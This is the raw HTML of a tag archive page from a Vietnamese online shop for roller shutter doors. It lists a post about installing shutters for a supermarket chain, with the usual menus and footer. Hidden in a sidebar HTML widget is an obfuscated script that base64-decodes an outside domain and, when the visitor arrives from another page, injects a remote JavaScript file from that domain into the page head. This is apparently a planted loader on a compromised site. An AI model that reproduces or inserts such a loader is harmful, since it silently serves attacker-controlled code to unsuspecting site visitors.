.vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1000px;}}@media (min-width:1600px){.rehub_chimp h3{font-size:20px}.rh-boxed-container .rh-outer-wrap{width:1580px}.rh-container,.content{width:1530px;}.calcposright{right:calc((100% - 1530px)/2);}.rtl .calcposright{left:calc((100% - 1530px)/2);right:auto;}.rh-container.wide_width_restricted{width:1330px;}.rh-container.wide_width_restricted .calcposright{right:calc((100% - 1330px)/2);}.rtl .rh-container.wide_width_restricted .calcposright{left:calc((100% - 1330px)/2);right:auto;}.centered-container .vc_col-sm-12 > * > .wpb_wrapper,.vc_section > .vc_row,.wcfm-membership-wrapper,body .elementor-section.elementor-section-boxed > .elementor-container,.wp-block-cover__inner-container{max-width:1530px;}.sidebar,.side-twocol,.vc_row.vc_rehub_container > .vc_col-sm-4{width:300px}.vc_row.vc_rehub_container > .vc_col-sm-8,.main-side:not(.full_width),.main_slider.flexslider{width:1200px;}body{--wp--style--global--wide-size:1530px}}body .woocommerce .products .product .price,ul.product_list_widget li span.amount{color:#1d3465 !important}</style><style>.cegg-image-container img, .egg-container .img-responsive{max-height:350px !important}
.egg-container .row{margin-bottom:0px !important}
.main-nav.dark_style nav.top_menu > ul > li {
    border-right: 0;
}
nav.top_menu > ul > li > a {
    font-weight: 400;
    font-size: 14px;
    line-height: 25px;
    transition: all 300ms cubic-bezier(0.5, 0, 0.5, 1);
    position: relative;
    color: #111;
    padding: 10px 10px 10px 10px;
    display: inherit;
}
nav.top_menu ul li ul.sub-menu {
    width: max-content;
}
nav.top_menu ul.sub-menu > li > a {
    text-transform: uppercase;
    font-size: 15px;
    line-height: 22px;
    color: #111 !important;
    display: block;
    padding: 10px 25px;
    font-weight: 400;
}
.nice-select .option {
    margin: 0;
    cursor: pointer;
    font-weight: 400;
    line-height: 32px;
    list-style: none;
    text-transform: uppercase;
    min-height: 32px;
    outline: 0;
    padding-left: 18px;
    padding-right: 29px;
    text-align: left;
    transition: all .2s;
}
.widget_categories li a, .widget_archive li a, .widget_nav_menu li a, .widget_recent_entries li a, .widget_recent_comments ul li a, .widget_pages ul li a, .login_widget ul li a, .widget_product_categories ul li a, .widget_meta ul li a {
    text-decoration: underline;
    color: #0066b3;
}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.31.1; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-32x32.png" sizes="32x32" />
<link rel="icon" href="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-180x180.png" />
<meta name="msapplication-TileImage" content="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/cropped-favico-270x270.png" />
</head>
<body class="archive tag tag-lap-dat-cua-cuon-sieu-thi-vinmart tag-342 wp-custom-logo wp-embed-responsive theme-rehub-theme woocommerce-no-js unselectable ehf-footer ehf-template-rehub-theme ehf-stylesheet-rehub-theme noinnerpadding elementor-default elementor-kit-11116">
	               
<!-- Outer Start -->
<div class="rh-outer-wrap">
    <div id="top_ankor"></div>
    <!-- HEADER -->
            <header id="main_header" class="white_style width-100p position-relative">
            <div class="header_wrap">
                                                                                    <!-- Logo section -->
<div class="logo_section_wrap hideontablet">
    <div class="rh-container">
        <div class="logo-section rh-flex-center-align tabletblockdisplay header_seven_style clearfix">
            <div class="logo">
          		          			<a href="https://cuacuonchinhhang.com" class="logo_image">
                        <img src="https://cuacuonchinhhang.com/wp-content/uploads/2023/10/logo.png" alt="CÔNG TY TNHH NAMVIET INTERIOR" height="" width="" />
                    </a>
          		       
            </div>                       
            <div class="search head_search position-relative">
                                <form role="search" method="get" class="search-form product-search-form" action="https://cuacuonchinhhang.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="text" id="woocommerce-product-search-field-0"  name="s" placeholder="Nhập sản phẩm cần tìm" value="" data-enable_compare="1" data-posttype="product" class="re-ajax-search" autocomplete="off" data-catid="" />
	<input type="hidden" name="post_type" value="product" />
	<select  name='product_cat' id='1555088754' class='rh_woo_drop_cat rhhidden rhniceselect hideonmobile'>
	<option value='' selected='selected'>Danh mục sản phẩm</option>
	<option class="level-0" value="cua-cuon">Cửa Cuốn</option>
	<option class="level-0" value="cua-cuon-cong-nghiep">CỬA CUỐN CÔNG NGHIỆP</option>
	<option class="level-0" value="cua-cuon-nha-pho">CỬA CUỐN NHÀ PHỐ</option>
	<option class="level-0" value="cua-cuon-onedoor">Cửa Cuốn Onedoor</option>
	<option class="level-0" value="cua-keo-dai-loan">Cửa Kéo Đài Loan</option>
	<option class="level-0" value="phu-kien-cua-cuon">Phụ Kiện Cửa Cuốn</option>
	<option class="level-0" value="san-pham-khac">Sản phẩm khác</option>
	<option class="level-0" value="smartdoor">SMARTDOOR</option>
</select>
	<button type="submit" class="btnsearch hideonmobile"  aria-label="Nhập sản phẩm cần tìm"><i class="rhicon rhi-search"></i></button>
</form>
<div class="re-aj-search-wrap rhscrollthin"></div>
            </div>
            <div class=" rh-flex-right-align">
                <div class="header-actions-logo rh-flex-right-align">
                    <div class="tabledisplay">
                                                                                <div class="celldisplay link-add-cell">
                                <a href="tel:0888781331"><img src="https://cuacuonchinhhang.com/wp-content/uploads/2025/04/hotline1331.png" width="300px"></a>                            </div>
                         
                         
                                                                                   
                                                <div class="celldisplay rh_woocartmenu_cell text-center"><span class="inlinestyle rehub-main-btn-bg rehub-main-smooth menu-cart-btn "><a class="rh-header-icon rh-flex-center-align rh_woocartmenu-link cart-contents cart_count_0" href="https://cuacuonchinhhang.com/gio-hang/"><span class="rh_woocartmenu-icon"><span class="rh-icon-notice rehub-main-color-bg">0</span></span><span class="rh_woocartmenu-amount"><span class="woocommerce-Price-amount amount"><bdi>0<span class="woocommerce-Price-currencySymbol">&#8363;</span></bdi></span></span></a></span><div class="woocommerce widget_shopping_cart"></div></div>                        
                    </div>                     
                </div>  
            </div>                        
        </div>
    </div>
</div>
<!-- /Logo section -->  
<!-- Main Navigation -->
<div class="header_icons_menu search-form-inheader main-nav mob-logo-enabled dark_style">  
    <div class="rh-container"> 
	        
        <nav class="top_menu"><ul id="menu-menu-home" class="menu"><li id="menu-item-11492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">THƯƠNG HIỆU CỬA CUỐN</a>
<ul class="sub-menu">
	<li id="menu-item-11254" class="width-450 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-mitadoor/">Cửa Cuốn Mitadoor</a></li>
	<li id="menu-item-11255" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-titadoor/">Cửa Cuốn Titadoor</a></li>
	<li id="menu-item-11253" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-austdoor-cua-cuon-duc/">Cửa Cuốn Austdoor</a></li>
	<li id="menu-item-12334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-onedoor/">Cửa Cuốn Onedoor</a></li>
</ul>
</li>
<li id="menu-item-11506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"><a href="#">CỬA CUỐN PHỔ THÔNG</a>
<ul class="sub-menu">
	<li id="menu-item-11276" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-mac-vong/">Cửa Cuốn Mắc Võng</a></li>
	<li id="menu-item-11278" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-tam-lien/">Cửa Cuốn Tấm Liền</a></li>
	<li id="menu-item-11256" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-dai-loan/">Cửa Cuốn Đài Loan</a></li>
	<li id="menu-item-11277" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-song-ngang/">Cửa Cuốn Song Ngang</a></li>
	<li id="menu-item-11266" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/">Cửa Kéo Đài Loan</a></li>
	<li id="menu-item-11267" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/cua-keo-dai-loan-co-la/">Cửa Kéo Đài Loan Có Lá</a></li>
</ul>
</li>
<li id="menu-item-11265" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-nha-pho/">CỬA CUỐN NHÀ PHỐ</a>
<ul class="sub-menu">
	<li id="menu-item-11275" class="inner-700 rh-el-onhover load-block-592 menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-khe-thoang/">Cửa Cuốn Khe Thoáng</a></li>
	<li id="menu-item-11279" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-truot-tran/">Cửa Cuốn Trượt Trần</a></li>
	<li id="menu-item-11251" class="rh-subitem-menus menu-item menu-item-type-custom menu-item-object-custom"><a href="#">CỬA CUỐN ĐỨC</a></li>
</ul>
</li>
<li id="menu-item-12144" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://cuacuonchinhhang.com/cua-cuon-nha-xuong/">CỬA CUỐN NHÀ XƯỞNG</a></li>
<li id="menu-item-11264" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon-cong-nghiep/">CỬA CUỐN CÔNG NGHIỆP</a></li>
<li id="menu-item-11259" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/">PHỤ KIỆN CỬA CUỐN</a>
<ul class="sub-menu">
	<li id="menu-item-11260" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/binh-luu-dien-cua-cuon/">Bình Lưu Điện Cửa Cuốn</a></li>
	<li id="menu-item-11261" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/bo-dieu-khien-cua-cuon/">Bộ Điều Khiển Cửa Cuốn</a></li>
	<li id="menu-item-11262" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/motor-cua-cuon/">Motor Cửa Cuốn</a></li>
	<li id="menu-item-11263" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/remote-cua-cuon/">Remote Cửa Cuốn</a></li>
	<li id="menu-item-12071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/khoa-van-tay/">KHOÁ VÂN TAY</a></li>
	<li id="menu-item-12070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/camera/">CAMERA</a></li>
</ul>
</li>
<li id="menu-item-11438" class="width-450 menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://cuacuonchinhhang.com/tin-tuc/">TIN TỨC</a>
<ul class="sub-menu">
	<li id="menu-item-12333" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/tin-tuc/">TIN TỨC</a></li>
	<li id="menu-item-12170" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/bang-gia/">BẢNG GIÁ</a></li>
	<li id="menu-item-11272" class="width-450 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://cuacuonchinhhang.com/bang-gia-cua-cuon-mitadoor-chinh-hang-t8-2023/">BẢNG GIÁ CỬA CUỐN MITADOOR CHÍNH HÃNG T8/2023</a></li>
	<li id="menu-item-11271" class="width-450 menu-item menu-item-type-post_type menu-item-object-post"><a href="https://cuacuonchinhhang.com/bang-gia-cua-cuon-austdoor-chinh-hang-t8-2023/">BẢNG GIÁ CỬA CUỐN AUSTDOOR CHÍNH HÃNG T8/2023</a></li>
	<li id="menu-item-11443" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/huong-dan-su-dung/">HƯỚNG DẪN SỬ DỤNG</a></li>
	<li id="menu-item-11439" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://cuacuonchinhhang.com/khach-hang-can-doc/">THÔNG TIN CẦN LƯU Ý THÊM</a></li>
</ul>
</li>
</ul></nav>        <div class="responsive_nav_wrap rh_mobile_menu">
            <div id="dl-menu" class="dl-menuwrapper rh-flex-center-align">
                <button id="dl-trigger" class="dl-trigger" aria-label="Menu">
                    <svg viewBox="0 0 32 32" xmlns="http://www.w3.org/2000/svg">
                        <g>
                            <line stroke-linecap="round" id="rhlinemenu_1" y2="7" x2="29" y1="7" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_2" y2="16" x2="18" y1="16" x1="3"/>
                            <line stroke-linecap="round" id="rhlinemenu_3" y2="25" x2="26" y1="25" x1="3"/>
                        </g>
                    </svg>
                </button>
                <div id="mobile-menu-icons" class="rh-flex-center-align rh-flex-right-align">
                    <button class='icon-search-onclick' aria-label='Search'><i class='rhicon rhi-search'></i></button>
                </div>
            </div>
                    </div>
    </div>
</div>
<!-- /Main Navigation -->
                 

            </div>  
        </header>
            <!-- CONTENT -->
<div class="rh-container">
    <div class="rh-content-wrap clearfix">
        <!-- Main Side -->
        <div class="main-side clearfix">
                        <div class="wpsm-title position-relative flowhidden mb25 middle-size-title wpsm-cat-title"><div class="font140 fontbold rehub-main-font">lắp đặt cửa cuốn siêu thị vinmart</div></div>
            <article class='top_rating_text mb15'></article>
                                                            <div class="" data-template="query_type1">
                                                                                        	<div class="news-community clearfix">
				<div class="rh_grid_image_wrapper">
			<div class="newsimage rh_gr_img">
				<figure>
											<div class="favorrightside wishonimage"></div>
										<a href="https://cuacuonchinhhang.com/thi-cong-cua-cuon-he-thong-vinmart/" title="Thi công Cửa Cuốn Chuỗi Hệ Thống Winmart">
						<img class="lazyload" data-skip-lazy="" data-src="https://cuacuonchinhhang.com/wp-content/uploads/thumbs_dir/1-22600r8zxl6isyaizmmz4qzzq4cfd21psl1vmxt13rxg.jpg" width="160" height="160" alt="Thi công Cửa Cuốn Chuỗi Hệ Thống Winmart" src="https://cuacuonchinhhang.com/wp-content/themes/rehub-theme/images/default/blank.gif" />					</a>
				</figure>
			</div>
						<div class="newsdetail newstitleblock rh_gr_right_sec">
				<h2 class="font130 mt0 mb10 mobfont120 lineheight25"><a href="https://cuacuonchinhhang.com/thi-cong-cua-cuon-he-thong-vinmart/">Thi công Cửa Cuốn Chuỗi Hệ Thống Winmart</a></h2>
																<div class="clearfix"></div>
			</div>
			<div class="newsdetail rh_gr_right_desc">
				<p class="font90 mobfont80 lineheight20 moblineheight15 mb15">NAMVIETDOOR - "Giá trị còn mãi"
Thi công Cửa Cuốn Hệ Thống Vinmart Siêu thị mini hay cửa hàng tiện lợi đã trở thành xu hướng theo kịp đà phát triển của xã hội ...</p>
				
<div class="wp-block-group is-layout-flow wp-block-group-is-layout-flow"></div>
																				</div>
			<div class="newsdetail newsbtn rh_gr_right_btn">
				<div class="rh-flex-center-align mobileblockdisplay">
					<div class="meta post-meta">
											</div>
					<div class="rh-flex-right-align">
											</div>
				</div>
			</div>
		</div>
		<div class="newscom_head_ajax"></div>
		<div class="newscom_content_ajax"></div>
			</div>
                                                            </div>
                <div class="pagination"></div>
                        <div class="clearfix"></div>
        </div>
        <!-- /Main Side -->
                    <!-- Sidebar -->
            <aside class="sidebar">            
    <!-- SIDEBAR WIDGET AREA -->
 			<div id="nav_menu-5" class="widget widget_nav_menu"><div class="title">DANH MỤC SẢN PHẨM</div><div class="menu-sidebar-san-pham-container"><ul id="menu-sidebar-san-pham" class="menu"><li id="menu-item-7540" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7540"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/">Cửa Cuốn Đức</a></li>
<li id="menu-item-7542" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7542"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-austdoor-cua-cuon-duc/">Cửa Cuốn Austdoor</a></li>
<li id="menu-item-7543" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7543"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-mitadoor/">Cửa Cuốn Mitadoor</a></li>
<li id="menu-item-7544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7544"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-duc/cua-cuon-titadoor/">Cửa Cuốn Titadoor</a></li>
<li id="menu-item-7539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7539"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-dai-loan/">Cửa Cuốn Đài Loan</a></li>
<li id="menu-item-7545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7545"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-khe-thoang/">Cửa Cuốn Khe Thoáng</a></li>
<li id="menu-item-7546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7546"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-mac-vong/">Cửa Cuốn Mắc Võng</a></li>
<li id="menu-item-7547" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7547"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-song-ngang/">Cửa Cuốn Song Ngang</a></li>
<li id="menu-item-7548" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7548"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-tam-lien/">Cửa Cuốn Tấm Liền</a></li>
<li id="menu-item-7549" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7549"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-cuon/cua-cuon-truot-tran/">Cửa Cuốn Trượt Trần</a></li>
<li id="menu-item-7550" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7550"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/">Cửa Kéo Đài Loan</a></li>
<li id="menu-item-7551" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7551"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/cua-keo-dai-loan/cua-keo-dai-loan-co-la/">Cửa Kéo Đài Loan Có Lá</a></li>
<li id="menu-item-7552" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7552"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/">Phụ Kiện Cửa Cuốn</a></li>
<li id="menu-item-7553" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7553"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/binh-luu-dien-cua-cuon/">Bình Lưu Điện Cửa Cuốn</a></li>
<li id="menu-item-7554" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7554"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/bo-dieu-khien-cua-cuon/">Bộ Điều Khiển Cửa Cuốn</a></li>
<li id="menu-item-7555" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7555"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/motor-cua-cuon/">Motor Cửa Cuốn</a></li>
<li id="menu-item-7556" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-7556"><a href="https://cuacuonchinhhang.com/danh-muc-san-pham/phu-kien-cua-cuon/remote-cua-cuon/">Remote Cửa Cuốn</a></li>
</ul></div></div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<div class="title">Bài viết mới</div>
		<ul>
											<li>
					<a href="https://cuacuonchinhhang.com/ke-gian-pha-cua-cuon-nhu-the-nao-bien-phap-phong-ngua/">Kẻ gian phá cửa cuốn như thế nào? Biện pháp phòng ngừa</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/sale-lon-cua-cuon-don-xuan-giap-thin-2024/">Sale lớn Cửa Cuốn Đón Xuân Giáp Thìn 2024</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/lap-dat-cua-cuon-austdoor-tai-go-vap/">Lắp đặt cửa cuốn Austdoor tại Gò Vấp</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/dich-vu-sua-chua-motor-cua-cuon-tai-ho-chi-minh/">DỊCH VỤ SUA CHUA MOTOR CUA CUON TẠI HỒ CHÍ MINH</a>
									</li>
											<li>
					<a href="https://cuacuonchinhhang.com/lap-cua-cuon-tai-go-vap-bao-hanh-len-den-5-nam-cam-ket-dong-bo/">LẮP ĐẶT CỬA CUỐN GÒ VẤP &#8211; BẢO HÀNH CHÍNH HÃNG 5 NĂM</a>
									</li>
					</ul>

		</div><div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>	        
</aside>            <!-- /Sidebar -->
            </div>
</div>
<!-- /CONTENT -->
<!-- FOOTER -->

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="11364" class="elementor elementor-11364">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-3cea2102 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3cea2102" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7cb6211e" data-id="7cb6211e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d9ee67 elementor-widget elementor-widget-text-editor" data-id="8d9ee67" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© <strong>CÔNG TY TNHH NAMVIET INTERIOR</strong><br />Văn phòng: A26 Đường Tô Ký, Khu K82, Khu phố 2, Phường Tân Chánh Hiệp, Quận 12, Tp.HCM<br />MST: 0317878234<br />Hotline: <strong>088 878 1331</strong><br />Zalo/Viber/Facebook: 0855 78 1678 – 088 878 1331<br />Email: namvietinterior68@gmail.com</p>								</div>
				</div>
				<div class="elementor-element elementor-element-63dfedc elementor-widget elementor-widget-text-editor" data-id="63dfedc" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><strong>Dịch vụ sửa chữa: 24/7</strong><br />Showroom: 8h00 &#8211; 17h30 ~ T2 &#8211; T7</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-636517bb" data-id="636517bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a8727ad hfe-nav-menu__breakpoint-none elementor-widget__width-initial elementor-widget-mobile__width-auto hfe-nav-menu__align-left hfe-submenu-icon-arrow hfe-link-redirect-child elementor-widget elementor-widget-navigation-menu" data-id="a8727ad" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:8,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;padding_horizontal_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_dropdown_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;distance_from_menu_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&q